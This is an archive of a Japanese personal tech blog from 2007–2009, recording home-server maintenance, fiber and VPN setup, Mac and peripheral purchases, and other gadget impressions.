2009年4月30日
●outlet on the desk
ELECOMの卓上コンセント。机に置いといても様になるデザインで気に入ってます。卓上にコンセントがあるとカメラの充電器を差したりするのにとっても便利。

2009年4月29日
●Pen Tablet
Bic Cameraをうろついていて、衝動買い。WACOMのペンタブレットBamboo。
ちょっとしたメモ程度の図を書くにはフリーハンドで十分かも。絵心ないですけど。^^;
2009年3月16日
●速度比較
終端装置と光電話アダプタを設置して、ルータの設定を変更。
さっそく速度を比較してみました。
まずはBフレッツ+BB.exciteです。だいたい、いつもこのくらいの速度のようです。
------ BNRスピードテスト (ダウンロード速度) ------
測定サイト: http://www.musen-lan.com/speed/ Ver3.5001
測定日時: 2009/03/16 10:20:32
回線/ISP/地域:
--------------------------------------------------
1.NTTPC(WebARENA)1: 31491.872kbps(31.491Mbps) 3936kB/sec
2.NTTPC(WebARENA)2: 29589.425kbps(29.589Mbps) 3698.18kB/sec
推定転送速度: 31491.872kbps(31.491Mbps) 3936kB/sec
対してCommufaは、だいたい今までの倍の転送速度が出ているようです。
------ BNRスピードテスト (ダウンロード速度) ------
測定サイト: http://www.musen-lan.com/speed/ Ver3.5001
測定日時: 2009/03/16 12:23:06
回線/ISP/地域:
--------------------------------------------------
1.NTTPC(WebARENA)1: 65581.502kbps(65.581Mbps) 8197.46kB/sec
2.NTTPC(WebARENA)2: 41176.653kbps(41.176Mbps) 5146.82kB/sec
推定転送速度: 65581.502kbps(65.581Mbps) 8197.46kB/sec
今まででも速度に不満を感じることはなかったですが、安くなって、早くなって、さらにお得感を感じます。
●Commufa開通
2月早々に申し込んで本日開通。これで通信費を大幅にコストダウンできました。
今まで掛かっていた月額通信費は以下の通り、7,843円(税込)でした。
BB.excite 500円
Bフレッツ 3,870円
回線終端装置 900円
光屋内配線使用料 200円
電話回線(メタル) 1,600円
ナンバーディスプレイ 400円
消費税 373円
Commufホーム・エコノミーだと月額5,643円(得得だがね適当+ナンバーディスプレイ、税込)となります。
なんと3割弱(月々2,200円)もコストダウンできました。
もともとメタルだった電話回線を光回線に置き換えたのも大きなコストダウン要因になっています。
個人的にはメールアドレスとかWebスペースなんて要らないんで、もっと安いプランが欲しいですね。
開通工事の予定が急に決まったので、SECOMへの連絡が後回しになってしまいました。SECOMの通信回線の変更工事が終わってから、メタル電話回線を光回線に移す予定です。
実はSECOMの回線変更も大きなコストダウンになるんです。電話が光回線の場合は、SECOMが通信アダプタを無料で貸し出してくれます。これはAU(KDDI)網を使って通信を行っていて、通信料はSECOM持ちになるんです。つまりSECOMのセットや解除の都度かかっている電話代が0になります。これで電話代が軽く月1000円以上浮くことになりそうです。
2009年2月22日
●iLife '09
iPhotoに標準でFilckrへのUpload機能が付いたと言うことで喜び勇んでiLife '09を購入。しかし、既存のSetに写真を追加したり既存のSetの写真を操作したりすることはできないんですね。iPhotoのイベント名がSetとしてアップロードされて、それに対しては写真を追加したり削除したりすることはできるんですが、、、思っていたこととは違いました。orz
今まで通りFreeのiPhoto pluginのFFXporterを使おうと思います。
●7ports USB hub
ELECOMの7ポートUSBハブU2H-Z7Sを購入。常に接続しっぱなしのUSBデバイスがBluetoothモジュール、Logicoolのワイヤレスキーボードにワイヤレスマウス。頻繁に抜き差しするデバイスが、USBメモリ、デジカメ、iPhoneなど。どれも卓上にあった方が便利なのでポート数の多いUSBハブが欲しかったのでこれを選びました。
セルフパワー式なので、あわよくばパソコンがスリープ状態でもiPhoneが充電できないかと期待していたのですが、やはり無理でした。iPhoneの充電には1000mA近い供給能力が必要らしくて、普通のUSBポートの状態ではできないそうです。ちなみに普段はMacBookのUSBポートから充電しているんですが、MacBookがスリープ状態でもきちんと充電できています。
2009年2月21日
2009年2月20日
●ATOK定額制サービス
ATOKが月300円で使えるというサービス。これは良さそう。
MacにATOKを入れて、賢くて使い勝手がいいので気に入っている。そこでWindowsにもATOKを導入しようと思ってこのサービスを知りました。毎年パッケージを買うくらいなら、月300円の定額制はとってもリーズナブルです。同じユーザだったら、複数台のパソコンにインストールして使用しても良いというライセンス条件なのでオフィスのパソコンにも入れようと思っています。Macにも定額制サービスがあれば良かったのですが、ちょっと残念。

2009年2月14日
●Google Sync for iPhone
![]() Google CalendarとContacts(アドレス帳)がiPhoneに同期できるようになりました。Exchangeを使ったPush型の同期です。
Google CalendarとContacts(アドレス帳)がiPhoneに同期できるようになりました。Exchangeを使ったPush型の同期です。
現在はApple MobileMe使ってるけど、これがなぜかさくさく動かなくていらいらする。Firefoxと相性が悪いんだろうか。それに、MailもPhoto Galleryも使わないせいか、年間9,800円は高い気がする。
この際Google Syncに乗り換えてみようかと思案中です。やや気になるのは、Googleのアドレス帳には読み仮名のフィールドがないので、iPhoneでは順序よく並んで表示されない点です。また姓名の間にスペースを入れると、iPhoneでは姓名がひっくり返って表示されてしまいます。
2009年2月 2日
●ERECTA改造
以前改造したERECTAをさらに改造。ポストを50mmほど切断して高さを下げて、天板を三方クロスバーに交換してデスクの下に収まるようにしました。
ちなみに、このBlogはこのERECTA中央のDell SC430から発信されています。
2009年1月11日
●VPN connection
自宅のルータRTX1100にVPN(PPTP)の設定を行いました。iPhone側もVPNの設定を行って3G回線経由で宅内のネットワークにアクセスできるようになりました。接続するとiPhoneのネットワーク表示にVPNと表示されます。
これで、外部にポートをオープンにすることなく安全に宅内のローカルなサービスにアクセスできます。VMware serverで稼働しているWindows XPのデスクトップにiPhoneのVNCでアクセスできたり、ビデオデッキのウェブ画面にあくせすできたり。これはかなり便利。
自宅に繋ぎっぱなしでも普通にインターネットにアクセス可能なので、ずっとずないだままで大丈夫です。タイムアウトを設定していないので、回線に問題がない限りつながりっぱなしになります。
2009年1月10日
●VNC on iPhone
Linux上のVMware serverで動かしているWindows XPへiPhoneからVNCで接続。どこからでもヘッドレス運用できてしまう。これはとても便利。
2009年1月 5日
●ATOK 2008 for Mac
Macのことえり、いつも本当にイラつきます。ぜんぜん的確に変換されないし、辞書も弱いし、英文混じりやカナへの変換も面倒。そこでATOK 2008を購入しました。
本当に使いやすいです。思った通りに入力できます。そんな当たり前のことなんだけど、ちょっと感動しました。
Windows版は2月にATOK 2009が出ます。英語入力支援機能(ATOK 4E)が便利そう。これも買ってしまいそう。

2008年12月 4日
●Dell PowerEdge T100
12月8日まで16,800円になっています。
CPU: Intel Pentium Dual-Core E2180 (2GHz/1MB L2/800MHz FSB)
Memory: 512MB (512MBx1R/800MHz Unbuffered SDRAM DIMM/ECC)
HDD: 160GB 7,200 RPM (SATA)

2008年11月28日
●サーバの消費電力
サンワサプライ ワットチェッカーplusを買ってサーバの消費電力を測ってみました。
サーバにしているDell SC430は、Intel Celeron D 331 (2.66GHz)、320GBのHDDを3基搭載している。うわさでは定常で70~80W程度だと聞いていたんですが、測定してみると、なんと130Wも食っていました。ちなみにUPSの1次側で測定しているので、UPS本体、ルータ、光モデム、無線LANアクセスポイント、ハブなどの電力も含まれています。サーバだけで測定したら90Wくらいでした。UPS、ルータ、光モデム、無線LANアクセスポイント、ハブが40Wも食ってるんですね。
平均消費電力が130Wだとすると、月の電気代は、2千円ほどになります。(1kw = 22.52円)
うちの電気代がだいたい月に2万円ほどなので、1割はサーバの電気代ってことになります。
実際には定常よりも電力を消費することもあるので、もう少し電気代は掛かっていそうです。積算電力と電力料金も測定できるので、しばらく測ってみようと思います。
サンワサプライ ワットチェッカーplusをAmazonでチェック!
2008年11月17日
●Dell SC430電源ユニット交換
ということで、数日前に某クションにて新品のSC440用の電源(SC430のそれと型番が同じことを確認)を偶然発見。ラッキーなことに、まったく競り合うことなく3,000円で落札しました。サポートはとっくに切れているので、もしスポットで修理を依頼するとかなりの額になると思う。こういうとき汎用部品で代替の利かないDellは不利だ。
手元に電源が届いたので早速交換。元通りの静かなサーバに戻りました。
SC430の電源ユニットは、いくつかのバージョンがあるようだけど、自分のモデルにはN305P-04という型番の電源ユニットが使われていました。
電源ユニットを交換するには、あちこちに伸びている電源ラインを外さなければならないのですが、そのためにCPUファンを外さなくてはならなくて、実は結構大掛かりです。電源ユニットの外し方もちょっと分かりにくいです。これらのはずし方はDellのサイトに資料があるので目を通すことをオススメします。
Dell PowerEdge SC430 Systems インストール&トラブルシューティングガイド
右が新品の電源ユニット。
2008年11月16日
●サーバのファンから異音
サーバにしているDell SC430が、1週間ほど前からウィーンという大きな異音を発するようになってしまった。どうやらファンのどれかが壊れかけているようだ。購入してから2年半以上経つが、これまでずっと24時間運転しているので無理もない。
SC430には、電源ファン、CPUファン、フロントファンの3つのファンがある。開けて調べてみると、電源ユニットのファンからの異音だった。
異音の確認のために電源を落とすまでのuptimeは、なんと369日だった。この間、再起動なしでずっと運転できてたんだ。凄い。
2008年11月 8日
●move the IT equipments to the closet
光モデム、ルータ、ハブ、プリンタなどをクローゼットに移設。デスク周りがスッキリしました。
プリンタも背面からの給紙がないタイプだから配置に気を使わなくて済むのが嬉しいです。
2008年11月 3日
●自動両面印刷ユニット
先日購入したEPSON EP-801A用の両面印刷ユニットを装着。
やっぱり自動で裏返してくれるのは楽です。Amazonで2,759円でした。
●Logicool diNovo Keyboard DN-900
これまで使っていたキーボードのタッチがしっくりこなかったのと、ケーブルが邪魔だったので、数日前に発売になったばかりのLogicool DN-900を新調しました。
ストローク浅くてガチャガチャしてるんじゃないか心配してたんですが、ぜんぜん良いタッチ。さすがLogicool! 質感もなかなか良いです。かなりオススメです!
マウスもLogicoolのワイヤレス(VX Nano)なので、レシーバを1つで共有できたりするのかとも思ってたんですが、それはできないんですね。マウスのレシーバーの隣のUSBコネクタに挿入してみましたが、干渉もないようで問題なく使用できています。(受信だけだから大丈夫なのかな。)
電池が3年持つという話ですが、それが分かるのは当分先ですね。
2008年10月26日
●EPSON EP-801A
新しいプリンタを購入。いろんなモデルを見て悩んだ末にEPSON EP-801Aに落ち着いた。
今までEPSON PM-950Cを7年くらい使ってきた。印刷のたびに背面のトレイに用紙を差し込んでフロントのカバーを開いて、終わったら余った用紙をしまってカバーを閉めて、なんてことをしていたが新しいEPSONのプリンタって、用紙トレイが内蔵されてたりするんですね。2種類の用紙を格納できるので、A4普通紙とL版の写真用紙を入れっぱなしにしておける。これは本当に便利!
今時はインクも何年経っても色褪せないものになってるんですね。すばらしい!
2008年9月12日
●eneloop mobile booster
三洋のUSB出力付リチウムイオンバッテリーKBC-L2Sを購入。いざという時、iPhoneやボイスレコーダなどを充電できちゃいます。
mobile boosterにはいろんなタイプがありますが、他の容量の小さなタイプはうまくiPhoneに充電できないことがあるようです。
それにしてもAmazonプライムのお急ぎ便って、やっぱり早いですね。昨日の朝注文して、今朝届きました。^^
2008年8月25日
●MT4.21
MovableTypeを4.1から4.21へアップデート。
いろいろ機能拡張があるようだけど、ビルドも早くなったらしい。でもあんまり体感できない。

2008年8月19日
●MacBookメモリ増設
先日発注したメモリが到着。さっそく増設です。
さすがに4GBだとメモリ空間余裕です。普通の使い方だと、以前のようなスワップアウトは生じないようです。これでストレスなく、サクサク使えるようになりました。
2008年8月17日
●DDR2 667 SO-DIMM 4GB
MacBookのメモリ増設のために発注。
1GBの搭載メモリでは不足のようで、いくつかアプリを立ち上げるとレスポンスが悪くなることが多い。アクティビティモニタで確認すると、スワップ領域の使用量が軽く1GBを超えていたりする。ページイン、ページアウトも頻繁で多い。
我慢しながら使っていたけど、やっぱり快適に使えるに越したことないですね。メモリの価格もだいぶ下がったので、4GBに増設することにしました。発注したメモリは、トランセンド・ジャパン JETRAM DDR2 667 SO-DIMM KIT 4GB (2GB×2) JM667QSU-4GK。
現在インストールしている1GB(512M x 2)を外して、2GB x 2に交換となります。

2008年8月12日
●MobileMe
フリートライアル60日間を試しているが、実に便利。パソコンからはウェブで情報にアクセスできて、更新すればiPhoneにすぐに反映される。iPhoneで更新した内容もすぐに反映される。これはとても便利。
年間9,800円の使用料は、これが高いのか安いかちょっと微妙だけど、他にソリューションがない。ストレージやメールアドレスなどは要らないから、もっと安くサービスが提供されないだろうか。
Googleのカレンダーや連絡先と同期が取れるようなものが出てきてくれないか期待しています。

●Norton Internet Security 2008
以前購入したNorton AntiVirus 2007の期限が間もなく切れるんですが、なぜか継続処理を行うよりも新しい物を購入した方が安いんです。継続だったら、もっと優遇された価格にして欲しいですね。なので今度はNorton Internet Security 2008を購入しました。
どのみちNorton買ってる分けだから、Nortonにとっては同じか。^^;
2008年5月31日
●Dell mini Inspiron
Dellからもミニノートが出る噂があるんですね。8.9インチ、$500以下という噂。発表が楽しみです。

2008年5月24日
●HP 2133 Mini Note
話題のHP 2133 Mini Note、気になっています。小さくて軽いし、デザインも悪くないし、価格もリーズナブルです。普段PCを持ち歩くことはあまりなんだけど、ちょっと触手が動かされます。

2008年4月 6日
●MacBookメモリ不足
MacBookでは、iPhoto, iTunes, Firefox, Thunderbird, iCalくらいしか動かしてないけど、メモリが1GBだと辛いようですね。アプリケーションを切り替えるとアイコンがグルグル回って待たされることが度々発生します。確かにアクティビティモニタで観察するとメモリが逼迫しているようです。空き容量も少ないし、ページングがかなり発生しているようです。
やっぱりメモリ増設(MacBookだと交換になる)かなぁ。
確か、今メモリが安いんですよね。

2008年3月19日
●Windows Vista SP1
 本日リリースされたWindows Vista SP1、さっそくアップデートしました。特に不具合で困っているわけでも、新機能に期待しているわけでもないですが、サスペンドからの復帰が早くなったり、Virtual PCとの併用時のパフォーマンスが良くなったり、なんてことがないかと期待しています。(たぶん、そんなの改善しないだろうな。^^;)
本日リリースされたWindows Vista SP1、さっそくアップデートしました。特に不具合で困っているわけでも、新機能に期待しているわけでもないですが、サスペンドからの復帰が早くなったり、Virtual PCとの併用時のパフォーマンスが良くなったり、なんてことがないかと期待しています。(たぶん、そんなの改善しないだろうな。^^;)
2008年3月 8日
●SC440見送り
現在稼働しているサーバ(SC430)の置き換えに発注しようと思ってたんですが、思いとどまりました。
CPUがPentium Dual-Core E2180やCore2 Duo E4500(4,200円アップ)では、Intel VT(Virtualization Technology)対応じゃないんですね。Xenで仮想化して、Windowsなんかも一緒に動かせるようにすると、何かと便利なこともあるかと思っていたんですが。
さらに上のグレードのXeon 3050を選択すれば可能ですが、26,250円もアップして構成価格が46,050円になってしまいます。そこまでしてXenを動かしたい目的があるわけでもないので、せっかくのDell祭りですが、今回は見送ることにしました。
2008年3月 6日
●Dell PowerEdge SC440 19,800円
 おぉぉぉ、Dell PowerEdge SC440、Intel Pentium Dual-Core E2180(2GHz, 1MB L2 Cache, 800MHz FSB)、512MB (1x512MB) DDR2/667MHz SDRAM、80GB 7200回転 SATA II 3.5" HDD、16倍速 IDE DVD-ROM ドライブでイチキュッパ19,800円ですよ。800台限定ですっ! 自宅サーバ用にぴったりですよ。
おぉぉぉ、Dell PowerEdge SC440、Intel Pentium Dual-Core E2180(2GHz, 1MB L2 Cache, 800MHz FSB)、512MB (1x512MB) DDR2/667MHz SDRAM、80GB 7200回転 SATA II 3.5" HDD、16倍速 IDE DVD-ROM ドライブでイチキュッパ19,800円ですよ。800台限定ですっ! 自宅サーバ用にぴったりですよ。
2008年2月23日
●DD-WRT
少し前に自宅無線LAN環境をFoneraに統合したけど、Foneraはいろいろイケてない問題があります。
Coregaのネットワークカメラの無線LANがつながらない
WPA TKIPでの接続はCoregaのネットカメラで問題なく接続できるはずなんだけど、うまくつながらない。いろいろネットで調べてると、Coregaの無線LANカードでFoneraとつながらないといった事例が報告されてたりする。何か無線LANの相性問題でもあるんだろうか。
ブリッジ設定できない
NATがかんでしまうので、有線LAN側から無線LAN機器へのセッションが張れない。たとえば、有線LAN側から、上記のネットワークカメラとかにアクセスできないです。AirTunesも有線LANと無線LANをまたぐことができなくなります。
こんな感じでいろいろ不都合があるので、BUFFALO WBR-G54復活です。ただ復活させるのでは面白くないので、この古くてサポートも切れたルータにDD-WRTをインストールしてみました。DD-WRTはオープンな代替ファームウェアで、ルータ、無線LAN機能の強力な強化を行えます。
インストールにあたっては、この方のページを参考にさせていただきました。
[DD-WRT] Buffalo WBR-G54
機能強化はしてみたものの、ただの無線LANベースステーションとしてしか使わないので、この強力な機能アップはほとんど意味のないものなんですが、こんな古い機種でも機能強化を図れるというのは嬉しいですね。

2008年2月20日
●OSX 10.5.2 update problem
OSXを10.5.2にアップデートしたらiSyncが動かなくなってしまった。ネットで検索すると、同じような人がちらほら。どうやらアップデートに起因する不具合のよう。
解決方法を見つけた人もいて、いったんアプリケーションフォルダからデスクトップなどにiSyncを移動して元のフォルダに移動し直すだけで解決するとのこと。試してみると、確かに直りました。

2008年2月11日
●FirefoxとSafariの発色の違い
FirefoxとSafariで発色が違うんですね。Safariの方が空の青が深くいですね。
左がSafari、右がFirefoxです。

2008年2月 2日
●MovableType 4.1 Upgrade
MTを4.01aから4.1へアップグレード。
カスタムフィールドは便利そう。でも特に欲しい新機能はないなぁ。^^;;
2008年1月30日
●Firefoxシェア世界一はフィンランド
フランスの民間調査会社XiTi Monitorによると、フィンランドでのFirefoxのシェアは45.4%でダントツだそうです。ポーランドやハンガリーも40%を超えているそうです。なんでもアンチマイクロソフト的な姿勢が強かったり、オープンソースに対する理解が高かったりするためらしいです。日本でのFirefoxのシェアは10%強らしいです。
ちなみにこのブログをご覧になってくださっている方のFirefox率は17%でした。
| MS Internet Explorer | 64.8 % |
| Firefox | 17 % |
| Safari | 10.1 % |
| Opera | 1.6 % |
| Netscape | 0.8 % |
| Mozilla | 0.6 % |
| Camino | 0.1 % |
2008年1月20日
●iPod touch追加ソフト導入
MacWorldでデビューしたiPod touchの追加ソフトを導入。MailやMap、意外と便利かも。
2008年1月16日
●MacBook Air
やっぱり登場しましたか。
13.3インチ、厚さ19.4ミリ、特別設計Core 2 Duo1.6GHz or 1.8GHz、バッテリは内蔵(外せない)、1.8インチ80GバイトHDD or 64GバイトSSD。

2008年1月14日
●無線LAN環境
Foneraを自宅に設置した当初、プライベートSSIDにMacやWindowsノートPC(本当に古いThinkPad 240)がうまく繋がらなかった。MacからはSSIDを見つけられず、Windowsノートでは接続してもすぐに切れてしまって使い物にならなかった。仕方ないので、それまで使っていたBuffalo WBR-G54を使い続けてきた。
ところが先日、FoneraのプライベートSSIDにこれらがうまく繋がることに気づいた。ファームウェアがアップデート(自動)されたせいだろうか、、、
ここ数日問題なく使用できているので、Buffalo WBR-G54の無線LANを無効にした。撤去しても良いのだけれど、ハブとしても使っているのでとりあえずはそのままに。
写真は、光モデム(NTT西日本)、ギガビットスイッチングハブ(Buffalo LSW-GT-5NS)、ルータ(Yamaha RTX1100)、Fonera。

●There’s Something in the Air
今年のMacworld ExpoのテーマはThere’s Something in the Airだそうです。
ワイヤレス(無線LAN? Bluetooth?)が搭載されたiPodだとか、空気のように軽い超薄型MacBook Proだとか、いろんな噂で持ち切りですね。Jobs氏のキーノートスピーチは日本時間16日午前2時から。

写真はAppleInsider.comより拝借。
2008年1月12日
●Fonera+設置
設定したFonera+を持ってBhairaviへ。WATTSの店内に設置。Foneroの皆様、ご活用くださいませ。 場所はこちら→FON Mapsもともとある無線LANの近くに設置してみたのですが、この位置ではやはり階下のBhairaviへの届きは悪いようです。近いうちに良さそうな位置を探してみます。
ここに来ると、本当にいろんな方に会えて楽しいです。今日は、ディジュリドゥを演奏されているお客さんの熱い話を聞かせてもらいました。ディジュリドゥって意外と知られているようで、ライブのお誘いが結構あるそうです。このお客さん、アクセサリーや、瓢箪のランプも作っています。瓢箪のランプの写真や実物を見せてもらったんですが、細かい細工がよくできています。眺めてると、ほんとうに和みますね。
天気はあまり良くなかったんですが、お店の前の浜辺を撮影。
●Fonera+設定
キャンペーンで500円で購入したLa Fonera+を設定。後でライブハウスWATTSに設置してきます。
もともと設置してある無線LANが配置の関係で、階下のBhairaviからうまく繋がらない。設置場所を動かそうにもルータ兼無線LANベースステーションなので、LAN側にもケーブルが出てるので動かすのが大変。そこでFONを使おうということになりました。これならLANケーブルを1本引っ張ればどこにでも置けます。(電源は必要ですが。)
FONのアクセスポイントとしても貢献できますし。
2008年1月10日
●さらにVX Nano
オフィスで使うのに、もう1つLogicool VX Nanoを購入。ついでに単4型のエネループも。
このマウス、自分的には久々のヒットです。ファストスクロールホイールでカァーっとスクロール、これ凄く便利です。ノートブック用にアレンジされた小振りなサイズも、じつにちょうど良いです。
Amazonでチェック!

2008年1月 6日
●Logicool VX Nano Cordless Laser Mouse
これまで約2年ほどLogicool MX610を使ってきたんですが私の手にはやや大き過ぎて、やや重かった。最近Logicoolのサイトをチェックしていて、小さくて軽そうなノートパソコン向けのVX Nanoが気に入ったので購入してみました。
USBレシーバは本当に小さくて失くしてしまいそう。持ち運び時には、マウスの電池ボックス内に収納できるようになっているんですね。この状態ではマウスの電源は入らないようになっています。
持ち運ぶのに便利なポーチも付属しています。
使ってみると、大きさはこれくらいの方がしっくりきますね。ハイパーファストスクロールのフリーでクルクル回ってしまう設定は面白いのですがしっくりこないので、カリカリとクリックのある回転の方を使っています。
しばらく使ってみて使い心地が良さそうだったら仕事用にも買おうかな。
Amazonでチェック!
2008年1月 3日
●超薄型MacBook?
噂の超薄型MacBookの流出画像?? 次のMacworld(今月14日〜18日)で発表かとの噂。情報源はengadget。
これ出てきたら、ちょっと触手が動きますね。

2007年12月28日
●Apple Mighty Mouse Wireless分解修理
少し前からまたApple Mighty Mouse Wirelessの調子が悪い。スクロールボールの操作が下方向へ効かない。この症状は以前から度々あって、一度は交換した。今回もボールをいくらグリグリやっても症状が改善しないし、保証期間も過ぎてしまったので、意を決して分解クリーニングにチャレンジしました。この方法はWebで検索するといくつか見つかるので、それらを参考にさせてもらいました。YouTubeを探せば分解方法のインストラクションが動画で見つかります。
分解にあたっては剥がさなくてはならない接着部品もあります。これはそのままではもうくっ付かないので、最後に戻すときに両面テープで接着しました。どうせまた開けることになるでしょうし。
分解してみると、スクロールボールの回転を拾うためのローラーが4本入っています。白いローラーの先端に付いている黒い部分はマグネットです。このマグネットの回転をセンサで拾っています。ローラーのうち1本にはかなりホコリがくっ付いていました。このホコリでスリップしてボールの回転がローラーに伝わらないんですね。
アルコール水(アルコール約70%)を使ってローラーを綺麗にクリーニングしました。綺麗にすると、ローラーには滑り止めのローレットが刻んであるのが見れます。
クリーニングして使ってみると、新品のときの反応です。どの方向もサクサク動きます。今までは動いてた方向も結構スリップしてたようですね。これで気持ちよく使えます。 トライされる方はOwn your riskで。
それにしてもこの症状、以前からあちこちで聞きます。もっとなんとかならないんでしょうか。昔のボールマウスみたいに自分で分解クリーニングできるようにするとか、非接触のセンサにするとか、、、
2007年12月24日
●MacBook, MacBook Pro Software Update 1.1
 MacBookのキーボードがまったく反応しなくなることが度々あって非常に困っていた。しばらく放っておくと反応するようになったり、パネルを閉めていったんスリープに入れると復旧したり。サービスに出そうかと思っていたところ、12月18日にリリースされたSoftware Update 1.1の説明にこの症状が載っていた。バグだったのか。直ればOK。
MacBookのキーボードがまったく反応しなくなることが度々あって非常に困っていた。しばらく放っておくと反応するようになったり、パネルを閉めていったんスリープに入れると復旧したり。サービスに出そうかと思っていたところ、12月18日にリリースされたSoftware Update 1.1の説明にこの症状が載っていた。バグだったのか。直ればOK。
2007年12月17日
2007年12月 8日
●La Fonera無料キャンペーン
 今日と明日、La Fonera無料キャンペーンです。La Foneraが無料、La Fonera+は500円ですよ!
今日と明日、La Fonera無料キャンペーンです。La Foneraが無料、La Fonera+は500円ですよ!
2007年11月19日
●MagSafe
MagSafeってこんな風になっています。思っていたより強い磁力でくっ付きます。
ちなみに、ディスプレイを閉じたときのロックもマグネットです。持ち運ぶ機会が多い人は、誤って磁気カードを近づけないように気をつけないといけないですね。
2007年11月18日
●Gmail IMAP
 GmailはIMAPにも対応しているので、MacBookのThunderBirdにはGmailへの接続をIMAPに設定してみました。
GmailはIMAPにも対応しているので、MacBookのThunderBirdにはGmailへの接続をIMAPに設定してみました。
Gmailでラベル付けしたものは(私は使っていませんが)フォルダとして見えるらしいです。
2007年11月17日
●MacBook
MacBookようやく到着。一通りセットアップしてさくさく使えています。USキーボードは配列が違うので少々戸惑うこともありますがすぐ慣れるでしょう。キーボードのタッチが心配だったんですが、悪くないですね。
キーボードやパームレスと周りはマットな感じなので、汚れると落ちにくそう。
発熱やCPUファンの音がどうなのか気がかりですが、まだパワーの必要な処理を動かしていないので分からない。
2007年11月10日
●MacBook発注
 PowerBook G4(12インチ)とオサラバしたので、MacBook(白、2.2GHz、SuperDrive、USキーボード)を発注しました。Apple Storeのページには24時間以内に出荷予定と書いてあったんですが、注文確認のメールでは11月15~19日出荷予定となっていました。
PowerBook G4(12インチ)とオサラバしたので、MacBook(白、2.2GHz、SuperDrive、USキーボード)を発注しました。Apple Storeのページには24時間以内に出荷予定と書いてあったんですが、注文確認のメールでは11月15~19日出荷予定となっていました。
Intel Macになってパワーアップするのと、画面が広くなるので使い勝手が相当よくなりそうです。無線LANも802.11nが搭載されているのでスピードアップできるのですが、アクセスポイント(802.11g)のパワーアップが必要。最近の良さげな無線LANアクセスポイントを調査しないと。
そういえば、いつの間にやらプラットフォームがSanta Rosaになって、システムバス(800MHz)やら搭載可能メモリ容量(最大4GB)がアップしてたんですね。Mac OSも新しいLeopardが搭載されています。
2007年11月 4日
●バックアップHDDをサーバに内蔵
バックアップ用のHDDをサーバに内蔵した。赤枠で示したのが今回内蔵したHDD。3.5インチベイが2つ余っているので、そこに取り付けた。エアフローが悪そうなので、夏場は心配かも。
DELL SC430のベイへの取り付けには注意が必要。取り付けるユニットの左側に専用のネジ(ネジのツバがユニットから浮くようになっている)を取り付けてベイにスライドするようになっているが、このネジがミリネジなのでHDDのようにインチネジだとネジ山が合わない。インチネジにミリネジだと少々ゆるいけど、支障なさそうだったのでそのまま取り付けた。
一番下の2基のHDDはRAID1(ミラーリング)で運用しているメインのHDD。こちらは、すぐ左側(フロント)にファンがあるので夏場でも温度は安全圏です。

2007年10月27日
●バックアップ用のHDDを交換
 サーバのバックアップに160GBのUSB HDDを使っていたが容量不足になってしまったので、サーバのHDDと同じサイズ(320GB)のHDDを新たに購入した。サーバに内蔵しているものと同じHGSTのHDT725032VLA360を購入。
サーバのバックアップに160GBのUSB HDDを使っていたが容量不足になってしまったので、サーバのHDDと同じサイズ(320GB)のHDDを新たに購入した。サーバに内蔵しているものと同じHGSTのHDT725032VLA360を購入。
箱がないのでとりあえず裸のままSATA-USB変換を使って接続。今度はUSBを使わずにe-SATAで直接接続しようと思う。e-SATAのHDDケースを探索中。
2007年10月23日
●Gmail容量アップ
Google Apps (Standerd Edition)で独自ドメイン運用させてもらってるんですが、いつの間にやらGmailの容量が倍ほどに増えてました。今後も増え続けていくのでしょうね。さすがInfinity+1コンセプト!
![]()
2007年10月13日
●PowerBook G4バックアップ
12インチPowerBook G4を引き取り手っていただけることになったので、写真のデータなどをファイル共有サーバにバックアップ。無線LAN(11g)だと遅いのでUTPで接続。

2007年10月12日
●TB SPAMによる高負荷とメモリ消費
apacheのスレッドがドドドっと立ち上がってCPU負荷が思いっきり上がると同時に、メモリも大きく消費されるのが見て取れる。ログは確認していないがMTへのトラックバックSPAMだと思われる。
メモリが一気に500MBくらい消費されている。この倍の規模だと、以前ならoom killerが発生してしまっていることになる。
尋常ではない負荷なので、apacheのチューニングを行ったほうが良さそう。



2007年10月10日
●cactiにapache監視を追加
Software Design10月号は『ネットワーク&システムの「見える化」計画』特集でした。うちのサーバでも監視に用いているcactiの紹介や応用も掲載されています。いくつかのプロバイダでの実際のシステム構成や監視の実態の紹介など興味深い内容でした。
記事を参考にapacheの監視をcactiに追加しました。

●MT4.01アップデート
MTを4.01にアップデートしました。たくさんのバグフィックスがあるようです。アップデートの必要性は「強く推奨」だそうです。
確かに使ってて「あれ?」と思うことがありました。これで直ってると良いですが。
2007年10月 6日
●captcha
 最近立て続けにコメントSPAMが届く事が増えてきたので、画像認証を有効にしました。
最近立て続けにコメントSPAMが届く事が増えてきたので、画像認証を有効にしました。
MT3の頃はMT-SCodeプラグインで実現してたんですが、MT4ではこのプラグインは動かないので諦めてたんですが、MT4では標準で画像認証が付いてたんですね。知りませんでした。
ただしMT3から移行してきた場合は、テンプレートをいじる必要があります。小粋空間さんの以下の情報が参考になります。
Movable Type 3 から Movable 4 へのアップグレード
2007年10月 2日
●メモリ増設
オーダーしていたメモリ到着。早速インストール。
512Mから2.5GBへの大幅増強。これで大きなSWAPの発生による高負荷や、メモリ不足によるoom killerを抑えられる見込み。
しかし1万9千円のサーバに、増設メモリが16,500円、、、、
筐体を開いたついでに内部のホコリを掃除して、ネットカメラに移行して使わなくなったビデオキャプチャカードを取り外した。

2007年9月30日
●サーバ用のメモリをオーダー
 このところメモリの使用量を見ていて度々swapも512MB以上使ってしまうことがあるのを見かけた。その都度負荷は大きく跳ね上がり、HDDの温度も上昇する。
このところメモリの使用量を見ていて度々swapも512MB以上使ってしまうことがあるのを見かけた。その都度負荷は大きく跳ね上がり、HDDの温度も上昇する。
MTへのトラックバックSPAMはapacheのチューン次第だと思うが、他にも原因があるかもしれないし、何よりメモリ512MBでは心もとない気がしてきたので増設することにした。
2GB増設して2.5GBにすることにします。そこでTranscend TS1GDL370(1GB)を2枚オーダーしました。
ECC付きメモリは高価ですが、だいぶ値もこなれてきた感があります。このメモリ、Transcend オンラインで8,250円です。他のショップでは、このメモリがまだ1万円以上してたりします。ヤフオクでもこれより高値で取引されているのを見かけます。値段の動きが追従してないんですね。
2007年9月29日
●Canon MP970
 今使っているプリンタはEPSON PM-950C(2001年10月発売)というモデル。一度、印刷できなくなるというリコール(2003年)があったりしたけど、その後特に大きなトラブルもなく機嫌よく動いています。
今使っているプリンタはEPSON PM-950C(2001年10月発売)というモデル。一度、印刷できなくなるというリコール(2003年)があったりしたけど、その後特に大きなトラブルもなく機嫌よく動いています。しかし古いモデルなんで、プリントした写真がすぐに退色してしまうのはちょっと悲しい。最近は何十年も色あせないプリントが当たり前ですよね。
